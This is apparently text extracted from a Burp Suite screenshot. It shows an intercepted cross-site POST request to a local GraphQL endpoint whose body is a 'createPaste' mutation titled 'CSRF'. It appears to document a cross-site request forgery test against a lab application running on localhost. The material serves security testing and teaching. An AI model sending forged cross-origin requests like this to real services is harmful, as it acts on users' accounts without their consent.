 Intercept HTTP history WebSockets history Options
Request to http://localhost:5013 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 POST /graphql HTTP/1.1
2 Host: localhost:5013
3 Content-Length: 162
4 Cache-Control: max-age=0
5 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="96"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 Origin: null
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36
12 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Accept-Encoding: gzip, deflate
18 Accept-Language: en-US,en;q=0.9
19 Connection: close
20
21 query=mutation+%7B+createPaste%28title%3A%22CSRF%22%2C+content%3A%22content%22%2C+public%3Atrue%2C+burn%3A+false%29+%7B+paste+%7B+id+content+title+burn+%7D+%7D%7D
INSPECTOR